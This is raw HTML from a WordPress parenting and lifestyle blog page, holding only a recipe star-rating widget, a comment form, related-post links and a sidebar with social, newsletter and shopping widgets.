	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-3888610204" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3650' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="88ef07cfca" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<div class="entry-nav wrapcontent">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://www.balancingpieces.com/five-favorite-things/">Five Of My Favorite Things- RN</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://www.balancingpieces.com/tai-pei-meals-on-the-go/">Tai Pei Meals On The Go</a>
            </div>
        
    <div class="clear"></div>
</div>		<div class="postdiv"></div>
		<div class="related-posts wrapcontent initial"><h3 class="widget-title"><span>You Might Also Like These:</span></h3>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/nurturing-my-little-immune-warriors-a-moms-review-of-beekeepers-naturals-kids-throat-soothing-treats/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2024/04/IMG_5314-scaled.jpeg?resize=800%2C800&amp;ssl=1" class="nopin wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2024/04/IMG_5314-scaled.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2024/04/IMG_5314-scaled.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2024/04/IMG_5314-scaled.jpeg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2024/04/IMG_5314-scaled.jpeg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="14412" data-permalink="https://www.balancingpieces.com/nurturing-my-little-immune-warriors-a-moms-review-of-beekeepers-naturals-kids-throat-soothing-treats/img_5314/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2024/04/IMG_5314-scaled.jpeg?fit=1920%2C2560&amp;ssl=1" data-orig-size="1920,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BeeKeepers" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2024/04/IMG_5314-scaled.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2024/04/IMG_5314-scaled.jpeg?fit=768%2C1024&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/nurturing-my-little-immune-warriors-a-moms-review-of-beekeepers-naturals-kids-throat-soothing-treats/" data-jpibfi-post-title="Nurturing My Little Immune Warriors: A Mom&#8217;s Review of Beekeeper’s Naturals Kids’ Throat Soothing Treats" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2024/04/IMG_5314-scaled.jpeg?resize=800%2C800&amp;ssl=1" >					</span>
					<h3>Nurturing My Little Immune Warriors: A Mom&#8217;s Revi&period;&period;&period;</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/frozen-pudding-cups-with-peanuts-caramel/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/10/Frozen-Pudding-Cups-With-Peanuts-Caramel-scaled.jpg?resize=800%2C800&amp;ssl=1" class="nopin wp-post-image" alt="Frozen Pudding Cups With Peanuts &amp; Caramel" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/10/Frozen-Pudding-Cups-With-Peanuts-Caramel-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/10/Frozen-Pudding-Cups-With-Peanuts-Caramel-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/10/Frozen-Pudding-Cups-With-Peanuts-Caramel-scaled.jpg?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/10/Frozen-Pudding-Cups-With-Peanuts-Caramel-scaled.jpg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12950" data-permalink="https://www.balancingpieces.com/frozen-pudding-cups-with-peanuts-caramel/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/10/Frozen-Pudding-Cups-With-Peanuts-Caramel-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;X-T1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1601534361&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.0055555555555556&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Frozen Pudding Cups With Peanuts &#038; Caramel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/10/Frozen-Pudding-Cups-With-Peanuts-Caramel-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/10/Frozen-Pudding-Cups-With-Peanuts-Caramel-scaled.jpg?fit=683%2C1024&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/frozen-pudding-cups-with-peanuts-caramel/" data-jpibfi-post-title="Frozen Pudding Cups With Peanuts &#038; Caramel" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/10/Frozen-Pudding-Cups-With-Peanuts-Caramel-scaled.jpg?resize=800%2C800&amp;ssl=1" >					</span>
					<h3>Frozen Pudding Cups With Peanuts &#038; Caramel</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/whatsinmybag/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/10/Whats-In-My-Bag-Beauty-Essentials-cover.png?resize=640%2C426&amp;ssl=1" class="nopin wp-post-image" alt="What&#039;s In My Bag- Beauty Essentials" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/10/Whats-In-My-Bag-Beauty-Essentials-cover.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/10/Whats-In-My-Bag-Beauty-Essentials-cover.png?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" data-attachment-id="7889" data-permalink="https://www.balancingpieces.com/whatsinmybag/s-in-my-bag-beauty-essentials-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/10/Whats-In-My-Bag-Beauty-Essentials-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="&#8216;s In My Bag- Beauty Essentials" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/10/Whats-In-My-Bag-Beauty-Essentials-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/10/Whats-In-My-Bag-Beauty-Essentials-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/whatsinmybag/" data-jpibfi-post-title="What&#8217;s In My Bag- Beauty Essentials" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/10/Whats-In-My-Bag-Beauty-Essentials-cover.png?resize=640%2C426&amp;ssl=1" >					</span>
					<h3>What&#8217;s In My Bag- Beauty Essentials</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth last" >
					<a href="https://www.balancingpieces.com/claritin-smart-allergy-mom-toolkit/">
					<div class="related-thumbnail no-thumb">
					<span class="thumbnailwrap">
		<img src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/images/square.gif" alt="" class="nopin" />					</span>
					<h3>Claritin® Smart Allergy Mom™ Toolkit</h3>
					</div>
					</a>
				</div>
		</div><div class="clear"></div>		</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><div id="sheshoppesco_widget-2" class="widget-odd widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_sheshoppesco_widget">	
				<div class="about-me">
				
							<div class="frameaboutme">
									</div>
										<h3 class="widget-title widgettitle"><span>Let&#8217;s Get Social!</span></h3>					
						<div class="clear"></div>
			</div>		</div><div id="sheshoppesco_socialbutton_widget-3" class="widget-even widget-2 widget_2 widget_even widget ssfade widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
						<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div><div id="search-2" class="widget-odd widget-3 widget_3 widget_odd widget ssfade widget_search"><h3 class="widget-title widgettitle"><span>Looking For Something?</span></h3><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-3">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-3" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div><div id="enews-ext-6" class="widget-even widget-4 widget_4 widget_even widget ssfade enews-widget"><div class="enews enews-2-fields"><h3 class="widget-title widgettitle"><span>Never Miss A Post!</span></h3>			<form id="subscribeenews-ext-6" class="enews-form" action="https://form.flodesk.com/submit" method="post"
				 target="_blank" 				name="enews-ext-6"
			>
									<input type="text" id="subbox1" class="enews-subbox enews-fname" value="" aria-label="First Name" placeholder="First Name" name="FIRSTNAME" />								<input type="email" value="" id="subbox" class="enews-email" aria-label="E-Mail Address" placeholder="E-Mail Address" name="EMAIL"
																																			required="required" />
				<input type="text" name="name" style="display: none; background-image: url(https://t.flodesk.com/utm.gif?r=5fcfc15be1a58b0fe20ce853)">
<input type="hidden" name="submitToken" value="26d131c2090d4de2f2f5fd74c2434f9bf6b76d8297e455b5dce23ff9cc52766bd320744822d7190b7826f2bb71f39d141d975fdafe6c129865daf8a207e1fb44b806fc4da0a3f6d0ae84eab19b771b888e05c8b87e68ef85ae3f546f7b0bfff1">				<input type="submit" value="Subscribe" id="subbutton" class="enews-submit" />
			</form>
		</div></div><div id="sheshoppesco_promoboxes_widget-3" class="widget-odd widget-5 widget_5 widget_odd widget ssfade widget_sheshoppesco_promoboxes_widget"><div class="promo-boxes initial">
					 				<div class="item  first one-">
							<a href="http://HAPPENING ON INSTAGRAM" title="">					<img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=800%2C800&amp;ssl=1" class="attachment-square size-square" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12370" data-permalink="https://www.balancingpieces.com/self-care-tips-for-mom-this-summer/self-care-tips-for-mom-this-summer-3-1/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=1726%2C2560&amp;ssl=1" data-orig-size="1726,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Self-Care-Tips-for-Mom-this-Summer-3-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=690%2C1024&amp;ssl=1" />					<h4 class="ssfade">HAPPENING ON INSTAGRAM</h4>				</a>					</div>
			<div class="clear"></div>
</div>
</div><div id="sheshoppesco_faveitems_widget-3" class="widget-even widget-6 widget_6 widget_even widget ssfade widget_sheshoppesco_faveitems_widget">	<div class="faveitemswrapper ssfade">
					<h3 class="widget-title widgettitle"><span>Last Week Top Sellers</span></h3>				
							<div class="favorite-items">
		 							<div  id="fave-item-section-1">
									<div class="shopthepost-widget" data-widget-id="4303859"><script type="text/javascript">!function(w,i,d,g,e,t){d.getElementById(i)||(element=d.createElement(t),element.id=i,element.src="https://widgets.rewardstyle.com"+e,d.body.appendChild(element)),w.hasOwnProperty(g)===!0&&"complete"===d.readyState&&w[g].init()}(window,"shopthepost-script",document,"__stp","/js/shopthepost.js","script")</script><div class="rs-adblock"><img src="https://assets.rewardstyle.com/production/97d333a5533460e95e1450629f19012a6cf92d42/images/search/350.gif" onerror='this.parentNode.innerHTML="Disable your ad blocking software to view this content."' style="width: 15px; height: 15px"><noscript>JavaScript is currently disabled in this browser. Reactivate it to view this content.</noscript></div></div>							</div>
					</div>
		</div>
</div><div id="sheshoppesco_promoboxes_widget-4" class="widget-odd widget-last widget-7 widget_7 widget_last widget_odd widget ssfade widget_sheshoppesco_promoboxes_widget"><div class="promo-boxes initial">
					 				<div class="item  first one-">
